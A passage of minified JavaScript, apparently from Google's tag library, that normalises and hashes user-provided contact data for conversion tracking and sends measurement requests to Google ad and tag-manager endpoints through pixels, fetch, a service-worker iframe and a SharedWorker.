Array.isArray(v)){v=vb(u);for(var x=0;x<v.length;++x){var y=yw(v[x]),z=Ri.test(y);t&&!z&&O(89);!t&&z&&O(88)}}}function d(u,t){var v=u[t];c(v,!1);var x=zw[t];u[x]&&(u[t]&&O(90),v=u[x],c(v,!0));return v}function e(u,t,v,x){var y=u._tag_metadata||{},z=u[t],C=y[t];c(z,!1);var E=zw[t];if(E){var H=u[E],I=y[E];H&&(z&&O(90),z=H,C=I,c(z,!0))}if(x!==void 0)b(z,t,v,x,C);else{z=vb(z);C=vb(C);for(var P=0;P<z.length;++P)b(z[P],t,v,void 0,C[P])}}function f(u,t,v){if(N(178))e(u,t,v,void 0);else for(var x=vb(d(u,
t)),y=0;y<x.length;++y)b(x[y],t,v)}function g(u,t,v,x){if(N(178))e(u,t,v,x);else{var y=d(u,t);b(y,t,v,x)}}function h(u){return function(t){O(64);return u(t)}}var l=[];if(w.location.protocol!=="https:")return l.push({name:"error_code",value:"e3",index:void 0}),l;f(a,"email",Aw);f(a,"phone_number",Bw);f(a,"first_name",h(Cw));f(a,"last_name",h(Cw));var n=a.home_address||{};f(n,"street",h(Dw));f(n,"city",h(Dw));f(n,"postal_code",h(Ew));f(n,"region",h(Dw));f(n,"country",h(Ew));for(var p=vb(a.address||
{}),q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Cw,q);g(r,"last_name",Cw,q);g(r,"street",Dw,q);g(r,"city",Dw,q);g(r,"postal_code",Ew,q);g(r,"region",Dw,q);g(r,"country",Ew,q)}return l},Fw=function(a){var b=a?iw(a):[];return tw({ed:b})},Gw=function(a){return a&&a!=null&&Object.keys(a).length>0&&w.Promise?iw(a).some(function(b){return b.value&&mw(b.name)&&!Ri.test(b.value)}):!1},yw=function(a){return a==null?"":sb(a)?Fb(String(a)):"e0"},Ew=function(a){return a.replace(Hw,"")},Cw=function(a){return Dw(a.replace(/\s/g,
""))},Dw=function(a){return Fb(a.replace(Iw,"").toLowerCase())},Bw=function(a){a=a.replace(/[\s-()/.]/g,"");a.charAt(0)!=="+"&&(a="+"+a);return Jw.test(a)?a:"e0"},Aw=function(a){var b=a.toLowerCase().split("@");if(b.length===2){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Kw.test(c))return c}return"e0"},ww=function(a){try{return a.forEach(function(b){b.value&&mw(b.name)&&(b.value=Wi(b.value))}),{ed:a}}catch(b){return{ed:[]}}},sw=function(a){return a.some(function(b){return b.value&&
mw(b.name)})?w.Promise?Promise.all(a.map(function(b){return b.value&&mw(b.name)?Ti(b.value).then(function(c){b.value=c}):Promise.resolve()})).then(function(){return{ed:a}}).catch(function(){return{ed:[]}}):Promise.resolve({ed:[]}):Promise.resolve({ed:a})},Iw=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Kw=/^\S+@\S+\.\S+$/,Jw=/^\+\d{10,15}$/,Hw=/[.~]/g,nw=/^[0-9A-Za-z_-]{43}$/,Lw={},kw=(Lw.email="em",Lw.phone_number="pn",Lw.first_name="fn",Lw.last_name="ln",Lw.street="sa",Lw.city="ct",Lw.region="rg",Lw.country=
"co",Lw.postal_code="pc",Lw.error_code="ec",Lw),Mw={},zw=(Mw.email="sha256_email_address",Mw.phone_number="sha256_phone_number",Mw.first_name="sha256_first_name",Mw.last_name="sha256_last_name",Mw.street="sha256_street",Mw);var ow=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Nw(a,b,c,d){if(Cn()){var e=b.F;Jn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},jb:{eventId:e.eventId,priorityId:e.priorityId},ij:{eventId:T(b,R.C.Kg),priorityId:T(b,R.C.Lg)}})}};
var Rw=function(){if(Ow.length){for(var a={},b=m(Ow),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.rr,f=Pw(e,"apvc"),g=Pw(f.ng,"tft"),h=Pw(g.ng,"tfd"),l=Pw(h.ng,"tid");e=l.ng;var n=a[e]=a[e]||{Uj:[],Oh:[]};n.Oh.push(d);l.Sd?(n.Uj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Uj.push("");f.Sd==="1"&&(n.uq=!0);if(g.Sd||h.Sd)n.rq=!0}Ow.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Vj:void 0},q=p.next()){var u=q.value,t=a[u];r.Vj=t.Uj;var v=r.Vj.filter(function(C){return function(E,H){return C.Vj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.uq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Zd&&(y+="&tid="+t.Zd);if(t.rq){y+="&tft="+String(Hb());var z=jd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Nw(y,t.Oh[0].event,t.Oh[0].Tn.endpoint,v);Qw(y,t.Oh[0].Tn)}}},Pw=function(a,b){var c=Sw[b];c===void 0&&(c=Sw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{ng:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{ng:e,Sd:d[2]}},
Qw=function(a,b){gd()?Jl(b,a,void 0,{Ue:!0},function(){},function(){Vc(a+"&img=1")}):Hl(b,a)||Il(b,a+"&img=1")},Tw=function(a,b,c){var d=function(){Nw(a,b,c.endpoint);Qw(a,c)};if(typeof w.queueMicrotask!=="function")Oo(Jo.T.Oi),d();else{if(Ow.length===0)try{w.queueMicrotask(Rw)}catch(e){Oo(Jo.T.Oi);d();return}Ow.push({rr:a,event:b,Tn:c})}},Ow=[],Sw={};
var Uw={},Vw=(Uw[K.m.ja]="gcu",Uw[K.m.wc]="gclgb",Uw[K.m.wb]="gclaw",Uw[K.m.ef]="gad_source",Uw[K.m.ff]="gad_source_src",Uw[K.m.ld]="gclid",Uw[K.m.Mk]="gclsrc",Uw[K.m.hf]="gbraid",Uw[K.m.oe]="wbraid",Uw[K.m.md]="auid",Uw[K.m.Nk]="ae",Uw[K.m.sa]=null,Uw[K.m.Pk]="rnd",Uw[K.m.Ug]="ncl",Uw[K.m.Zg]="gcldc",Uw[K.m.rd]="dclid",Uw[K.m.Mc]="edid",Uw[K.m.Nc]="en",Uw[K.m.ve]="gdpr",Uw[K.m.Oc]="gdid",Uw[K.m.zb]=null,Uw[K.m.we]="_ng",Uw[K.m.hh]="gpp_sid",Uw[K.m.ih]="gpp",Uw[K.m.Hf]="_tu",Uw[K.m.kl]="gtm_up",Uw[K.m.vd]=
"frm",Uw[K.m.xe]="lps",Uw[K.m.kh]="did",Uw[K.m.pl]="navt",Uw[K.m.ya]="dl",Uw[K.m.Xa]="dr",Uw[K.m.Jb]="dt",Uw[K.m.xl]="scrsrc",Uw[K.m.Lf]="ga_uid",Uw[K.m.ze]="gdpr_consent",Uw[K.m.yl]="testonly",Uw[K.m.zp]="u_tz",Uw[K.m.rh]="tid",Uw[K.m.Pa]="uid",Uw[K.m.Uf]="us_privacy",Uw[K.m.Vc]=null,Uw[K.m.Jd]="npa",Uw);
var Ww=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Xu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Vw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,R.C.Ne)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.hf||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:T(a,R.C.Ta),Yd:a.F.isGtmEvent,
nc:T(a,R.C.pb)});dr()&&(b.gcs=er());b.gcd=ir(a.F);lr()&&(b.dma_cps=jr());b.dma=kr();Hq(Pq())&&(b.tcfd=mr());var q=Cv(a);q&&(b.tag_exp=q);if(T(a,R.C.Xj)){b.tft=String(Hb());var r=jd();r!==void 0&&(b.tfd=String(Math.round(r)))}N(24)&&(b.apve="1",b.apvf=gd()?"f":"nf");fm[Ol.ba.Wa]!==Nl.Oa.He||im[Ol.ba.Wa].isConsentGranted()||(b.limited_ads="1");Gv(a,b);return b};
var Xw=function(a,b){var c=Nc()||Lc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Nw(a,b,c);Jl(d,a,void 0,{Ue:!0,method:"GET"},function(){},function(){Il(d,a+"&img=1")})},Yw=function(a){return N(433)&&!T(a,R.C.ae)||Xu(a,K.m.xe)!=="1"||Xu(a,K.m.Ug)==="1"||!Yn([K.m.Z,K.m.aa])||!gd()&&!N(428)?!1:!0},Zw=function(a){var b=Nc()||Lc()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},$w=function(a){if(T(a,R.C.da)===L.N.Ja){var b=Ww(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Yw(a)&&Xw(Zw(b),a);var d=Yn([K.m.Z,K.m.aa])?45:46,e=Xv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.F.onSuccess)?a.F.onSuccess:qb;N(433)?Tw(e,a,g):(Nw(e,a,d),gd()?Jl(g,e,void 0,{Ue:!0},function(){},
function(){Il(g,e+"&img=1")}):Hl(g,e)||Il(g,e+"&img=1"));h()}};var ax={};ax.P=Er.P;var bx={Dt:"L",cq:"S",Qt:"Y",Fs:"B",Xs:"E",zt:"I",Nt:"TC",bt:"HTC"},cx={cq:"S",Ws:"V",Ms:"E",Mt:"tag"},dx={},ex=(dx[ax.P.Zi]="6",dx[ax.P.aj]="5",dx[ax.P.Yi]="7",dx);function fx(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var gx=!1;
function zx(a){}function Ax(a){}
function Bx(){}function Cx(a){}
function Dx(a){}function Ex(a){}
function Fx(){}function Gx(a,b){}
function Hx(a,b,c){}
function Ix(){};var Jx=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Kx(a,b,c,d,e,f,g){var h=pa(Object,"assign").call(Object,{},Jx);b&&(h.body=b,h.method="POST");pa(Object,"assign").call(Object,h,d);g==null||El(g);w.fetch(a,h).then(function(l){g==null||Fl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Lx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Fl(g);f&&
f()})};var Mx=function(a){this.R=a;this.D=""},Nx=function(a,b){a.J=b;return a},Lx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Ox(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Px=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Ox(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Ox=function(a,b){b&&(Qx(b.send_pixel,b.options,a.R),Qx(b.create_iframe,b.options,a.U),Qx(b.fetch,b.options,a.J))};function Rx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Qx(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=wd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Gg;function Sx(){var a=data.permissions||{};Gg=new Fg(D(5),a)}function Tx(a,b){var c;(c=Gg)==null||xg(c.D,a,b)};var Ux=ng(57,5),Vx=ng(58,50),Wx=xb();
var Yx=function(a,b){a&&(Xx("sid",a.targetId,b),Xx("cc",a.clientCount,b),Xx("tl",a.totalLifeMs,b),Xx("hc",a.heartbeatCount,b),Xx("cl",a.clientLifeMs,b))},Xx=function(a,b,c){b!=null&&c.push(a+"="+b)},Zx=function(){var a=A.referrer;if(a){var b;return xj(Dj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},$x="https://"+D(21)+"/a?",by=function(){this.W=ay;this.R=0};by.prototype.J=function(a,b,c,d){var e=Zx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Xx("si",a.xg,g);Xx("m",0,g);Xx("iss",f,g);Xx("if",c,g);Yx(b,g);d&&Xx("fm",encodeURIComponent(d.substring(0,Vx)),g);this.U(g);};by.prototype.D=function(a,b,c,d,e){var f=[];Xx("m",1,f);Xx("s",a,f);Xx("po",Zx(),f);b&&(Xx("st",b.state,f),Xx("si",b.xg,f),Xx("sm",b.Fg,f));Yx(c,f);Xx("c",d,f);e&&Xx("fm",encodeURIComponent(e.substring(0,Vx)),f);this.U(f);
};by.prototype.U=function(a){a=a===void 0?[]:a;!Qk||this.R>=Ux||(Xx("pid",Wx,a),Xx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+$x+a.join("&")))};function cy(a){return a.performance&&a.performance.now()||Date.now()}
var ey=function(a,b){var c=w,d=dy,e;var f=function(g,h,l){l=l===void 0?{Gn:function(){},In:function(){},En:function(){},onFailure:function(){}}:l;this.mq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.lq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.xg=cy(this.D);this.Fg=cy(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.Ab()};f.prototype.getState=function(){return{state:this.state,
xg:Math.round(cy(this.D)-this.xg),Fg:Math.round(cy(this.D)-this.Fg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Fg=cy(this.D))};f.prototype.dn=function(){return String(this.lq++)};f.prototype.Ab=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.dn(),maxDelay:this.Fh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.Bm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.kq();var p,q;(q=(p=g.R).En)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.hn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.Bm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.R).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.U(2);if(t!==2)if(g.Ch){var v,x;(x=(v=g.R).In)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Gn)==null||z.call(y)}g.la=0;g.nq();g.hn()}}})};f.prototype.Fh=function(){return this.state===
2?d.Mp:d.iq};f.prototype.hn=function(){var g=this;this.D.setTimeout(function(){g.Ab()},Math.max(0,this.Fh()-(cy(this.D)-this.xa)))};f.prototype.qq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.dn(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var t=l.J[p];t&&(Pm(6),l.dg(t,7))},(q=g.maxDelay)!=null?q:d.wo),u={request:g,Un:h,On:n,Gr:r};this.J[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.xa=cy(this.D);g.On=!1;this.mq(g.request)};f.prototype.nq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.On&&this.sendRequest(l)}};f.prototype.kq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.dg(this.J[h.value],this.W)};f.prototype.dg=function(g,h){this.Ie(g);var l=g.request;l.failure={failureType:h};g.Un(l)};f.prototype.Ie=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Gr)};f.prototype.jr=function(g){this.xa=cy(this.D);var h=this.J[g.requestId];if(h)this.Ie(h),h.Un(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var fy;
var gy=function(){fy||(fy=new by);return fy},ay=function(a){lm(nm(Ol.ba.Dc),function(){Vc(a)})},hy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},iy=function(a){var b=a,c,d=lg(11);d=lg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},jy=function(a){var b=w.location.origin;if(!b)return null;(N(432)?Ij():Ij()&&!a)&&(a=""+b+Jj()+"/_/service_worker");return iy(a)},ky=function(a){var b=sm(om.X.Mm);return b&&b[a]},dy={iq:ng(53,500),Mp:ng(54,5E3),Bm:ng(8,20),wo:ng(55,5E3)},ly=function(a){var b=this;this.J=gy();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Hq(a);w.setTimeout(function(){b.initialize()},1E3);Yc(function(){b.xr(a)})};k=ly.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),xg:this.initTime,Fg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.qq(a,b,c)};k.getState=function(){return this.R.getState().state};k.xr=function(a){var b=w.location.origin,c=this,d=Tc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?hy(f):"",l;N(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Tc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.jr(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Hq=function(a){var b=
this,c=ey(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Gn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},In:function(){},En:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function my(){var a=zg(Gg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function ny(a){var b;b=(a===void 0?{}:a).Yr;var c=jy(b);if(c===null||!my()||ky(c.origin))return;if(!Gc()){gy().J(void 0,void 0,6);return}var d=new ly(c);tm(om.X.Mm,{})[c.origin]=d;}
var oy=function(a,b,c,d){var e;if((e=ky(a))==null||!e.delegate){var f=Gc()?16:6;gy().D(f,void 0,void 0,b.commandType);d({failureType:f});return}ky(a).delegate(b,c,d);};
function py(a,b,c,d,e){var f=N(277)?jy():iy();if(f===null){d(Gc()?16:6);return}var g,h=(g=ky(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());oy(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:N(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function qy(a,b,c,d){var e=jy(a);if(e===null){d("_is_sw=f"+(Gc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=ky(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=N(412),q;N(432)?q=Ij()?void 0:w.location.href:q=w.location.href;oy(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=ky(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var ry=Ba(['\n\'use strict\';const g=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});async function h(b,a){const c=a.data?.url;if(c){a=[0,...(a.data.retryIntervals||[])];for(let d=0;d<a.length;++d){const e=a[d];e>0&&await new Promise(f=>{setTimeout(f,e)});try{await b.fetch(k(c,d),g);break}catch(f){}}}}function k(b,a){if(a===0)return b;b=new URL(b);b.searchParams.set("gap.shw_rt",`${a}`);return b.toString()}(function(b){b.onconnect=a=>{a=a.ports[0];a.onmessage=c=>h(b,c);a.start()}})(self);\n\n'],
['\n\'use strict\';const g=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});async function h(b,a){const c=a.data?.url;if(c){a=[0,...(a.data.retryIntervals||[])];for(let d=0;d<a.length;++d){const e=a[d];e>0&&await new Promise(f=>{setTimeout(f,e)});try{await b.fetch(k(c,d),g);break}catch(f){}}}}function k(b,a){if(a===0)return b;b=new URL(b);b.searchParams.set("gap.shw_rt",\\`\\${a}\\`);return b.toString()}(function(b){b.onconnect=a=>{a=a.ports[0];a.onmessage=c=>h(b,c);a.start()}})(self);\n\n']),
sy,ty=ry.join(""),uy=cc(),wc=uy?uy.createScript(ty):ty;sy=new xc;var vy=Ca(["about:blank"]),wy=Object.freeze([500,1500,5E3,3E4]);function xy(a){if(N(460)){var b=yy().instance;b&&b.port.postMessage({url:a,retryIntervals:wy})}}function yy(){var a=sm(om.X.Rm);return a?a:tm(om.X.Rm,zy())}
function zy(){try{if(!("SharedWorker"in w))return{};var a=lg(62),b;if(a&&A.head){var c=wq("META");A.head.appendChild(c);c.httpEquiv="origin-trial";c.content=a;b=c}else b=null;if(!b||!Ay())return{};var d,e;if(sy instanceof xc)e=sy.D;else throw Error("");d=ec(URL.createObjectURL(new Blob([e.toString()],{type:"text/javascript"})));var f=Cc(d,{name:"gtm",extendedLifetime:!0});f.port.start();return{instance:f}}catch(g){return{}}}
function Ay(){var a=!1;try{Cc(tq(vy),{get extendedLifetime(){return a=!0}})}catch(b){}return a};var By=function(a,b){this.Jr=a;this.timeoutMs=b;this.Va=void 0},El=function(a){a.Va||(a.Va=setTimeout(function(){a.Jr();a.Va=void 0},a.timeoutMs))},Fl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var Cy=function(a,b){return T(a,R.C.Ki)&&(b===3||b===5)},Dy=function(a,b){var c,d=(c=T(a,R.C.Am))==null?void 0:c[b.ib];return d!==void 0&&d>=b.Bg},Ey=function(a){if(N(232)){var b;return b=Nx(new Mx(function(c,d){Vc(c,void 0,Px(b,d))}),function(c,d){var e;e=N(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!T(a,R.C.Fe)?{mode:"cors",method:"GET"}:void 0;return fd(c,void 0,e,void 0,Px(b,d))})}return new Mx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Vc(f);break;default:fd(f)}}}Vc(c,void 0,e)})},Gy=function(a,b,c,d){var e=T(a,R.C.fb),f=b.data||"",g=d.map(function(h,l){var n=Lv(h);b.data=""+f+(f&&n?";":"")+n;e&&V(a,R.C.fb,e+l);return Fy(a,b,c)});V(a,R.C.fb,e);return g},Fy=function(a,b,c,d,e){d=d===void 0?"":d;var f=Xv(9),g=Mv(a,b);return{Db:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ba:!0,endpoint:9}},Iy=function(a){return Yn(Hy)?T(a,R.C.Fe)?T(a,R.C.hb)?65:63:T(a,R.C.hb)?8:5:6},Jy=function(a,
b){var c=T(a,R.C.da),d=Xu(a,K.m.ki),e=[];switch(c){case L.N.Ha:var f=e.push,g=b,h=Iy(a),l=Yn(Hy),n="&gcp=1&sscte=1&ct_cookie_present=1",p=T(a,R.C.Eh);Ij()&&N(148)&&Yn(Hy)?(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=pa(Object,"assign").call(Object,{},g,{exp_1p:"1"})):p&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=pa(Object,"assign").call(Object,{},g,{"gap.shw":"1","gap.shw_rnd":p}));var q=Mv(a,g),r=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",u=Xv(h)+"/"+d+"/?"+q+r,t;if(l)if(N(37)){var v=
!T(a,R.C.hb)||!N(255);t=gd()?v?5:4:2}else t=3;else t=N(162)?gd()?4:2:3;var x={Db:u,format:t,Ba:!0,endpoint:h};Yn(K.m.aa)&&(x.attributes={attributionsrc:""});if(l&&T(a,R.C.Ki)){var y=Xv(8);x.Cb={Db:y+"/"+d+"/"+("?"+q+n),format:4,Ba:x.Ba,endpoint:8}}else!l&&N(263)&&(x.Cb={Db:Xv(66)+"/"+d+"/?"+q+"&gcp=4",format:4,Ba:x.Ba,endpoint:66});if(T(a,R.C.Fe)?0:Dy(a,xr))x.options={wr:!0};f.call(e,x);break;case L.N.be:var z;var C=b;if(T(a,R.C.Si)){var E=22;Yn(Hy)?T(a,R.C.hb)&&(E=23):E=60;var H=!!T(a,R.C.Gd);T(a,
R.C.Li)&&(C=pa(Object,"assign").call(Object,{},C),delete C.item);var I=Mv(a,C),P=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",fa=Xv(E)+"/"+d+"/?"+I+P;H&&(fa=Qj(fa));z={Db:fa,format:2,Ba:!0,endpoint:E}}else z=void 0;z&&e.push(z);break;case L.N.Je:var ca;var U=b;if(Ij()&&N(148)&&Yn(Hy)){var Q=Iy(a),ha=T(a,R.C.fb)+1;U=pa(Object,"assign").call(Object,{},U,{random:ha,adtest:"on",exp_1p:"1"});var ka=Mv(a,U),Z=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",S;b:{switch(Q){case 5:case 63:S=Jj()+
"/as/d/pagead/conversion";break b;case 6:S=Jj()+"/gs/pagead/conversion";break b;case 8:case 65:S=Jj()+"/g/d/pagead/1p-conversion";break b;default:uc(Q,"Unknown endpoint")}S=void 0}ca={Db:S+"/"+d+"/?"+ka+Z,format:3,Ba:!0,endpoint:Q}}else ca=void 0;ca&&e.push(ca);break;case L.N.Ke:var ba;var na=b,qa=T(a,R.C.Eh);if(qa){var Fa=Iy(a);na=pa(Object,"assign").call(Object,{},na,{adtest:"on","gap.shw":"1","gap.shw_rnd":qa});var Ua=Mv(a,na),ub=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"";ba={Db:Xv(Fa)+
"/"+d+"/?"+Ua+ub,format:6,Ba:!0,endpoint:Fa}}else ba=void 0;ba&&e.push(ba);break;case L.N.Ed:var mb;if(T(a,R.C.hb)&&Yn(Hy)){var hb=N(255)?gd()?4:2:2,Pb=Fy(a,b,d,"&gcp=1&ct_cookie_present=1",hb);hb===4&&(Pb.Cb=pa(Object,"assign").call(Object,{},Pb,{format:2}));mb=Pb}else mb=void 0;mb&&e.push(mb);break;case L.N.ac:var Qb=Hv(Iv(a));Qb.length?e.push.apply(e,Aa(Gy(a,b,d,Qb))):e.push(Fy(a,b,d));break;case L.N.Nb:var ie=e.push,Cg,Re=Mv(a,b);Cg={Db:Xv(11)+"/"+d+"?"+Re,format:N(456)?4:1,Ba:!0,endpoint:11};
ie.call(e,Cg);break;case L.N.Bb:var Dg=e.push,Tk,Di=Xv(21),Wo=Mv(a,b);Tk={Db:Qj(Di+"/"+d+"?"+Wo),format:N(455)?4:1,Ba:!0,endpoint:21};Dg.call(e,Tk);break;case L.N.Vf:var Xo=e.push,Eg=Yn(Hy)?54:55,Yo=Xv(Eg),Zo=Mv(a,b);Xo.call(e,{Db:Yo+"?"+Zo,format:4,Ba:!0,endpoint:Eg})}Tv(3,a.eventName);return e},My=function(a,b,c,d,e,f,g,h,l){var n=Cy(c,b),p=Yn(Hy),q=T(c,R.C.da);n||Ky(a,c,e);Ax(c.F.eventId);var r=function(){f&&(f(),n&&Ky(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,
